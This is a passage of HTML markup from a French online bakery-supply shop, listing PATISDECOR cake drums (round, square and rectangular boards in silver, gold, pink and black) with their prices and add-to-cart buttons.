                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17980"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17980-cake-drum-rond-argent-o-25-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Argent Ø 25 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39059-medium_default/cake-drum-rond-argent-o-25-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Argent Ø 25 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17993" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17993"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17993-cake-drum-carre-argent-25-x-25-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake drum carré argent 25 x 25 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39033-medium_default/cake-drum-carre-argent-25-x-25-cm-patisdecor.jpg"
                                 alt="Cake drum carré argent 25 x 25 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                                    <article class="col-lg-3 col-md-4 col-xs-6 col-6 c-pdt-mini c-pdt-mini__ad /js js-product-miniature">
            <div class="c-pushblock c-ad__container">
            <img class="u-img-cover /js lazyload" data-src="/img/pushinlist/1/offre pro-viennoiserie.jpg" alt="Paiement 4 fois" width="350"
                 height="525">
            <div class="c-pushblock__content c-ad__content">
                <div>
                    <p class="c-pushblock__subtitle">A partir de 30€</p>
                    <p class="c-pushblock__title c-ad__title">Paiement en 4 fois sans frais</p>
                                    </div>
                                    <a class="c-ad__cta btn btn-primary stretched-link" href="#getsitecontrol?id=363759">Voir les conditions</a>
                            </div>
        </div>
    </article>
                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17995" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17995"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17995-cake-drum-carre-argent-30-x-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake drum carré argent 30 x 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39032-medium_default/cake-drum-carre-argent-30-x-30-cm-patisdecor.jpg"
                                 alt="Cake drum carré argent 30 x 30 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17984" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17984"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17984-cake-drum-rond-argent-o-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Argent Ø 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39058-medium_default/cake-drum-rond-argent-o-30-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Argent Ø 30 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17976" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17976"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17976-cake-drum-rond-or-o-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Or Ø 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38968-medium_default/cake-drum-rond-or-o-30-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Or Ø 30 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17967" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17967"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17967-cake-drum-rond-rose-o-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Rose Ø 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/34358-medium_default/cake-drum-rond-rose-o-30-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Rose"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17970" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17970"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17970-cake-drum-rond-noir-o-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Noir Ø 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38984-medium_default/cake-drum-rond-noir-o-30-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Noir Ø 30 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17999" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17999"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17999-cake-drum-rectangle-argent-25-x-35-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake drum rectangle argent 25 x 35 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,60 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39036-medium_default/cake-drum-rectangle-argent-25-x-35-cm-patisdecor.jpg"
                                 alt="Cake drum rectangle argent 25 x 35 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
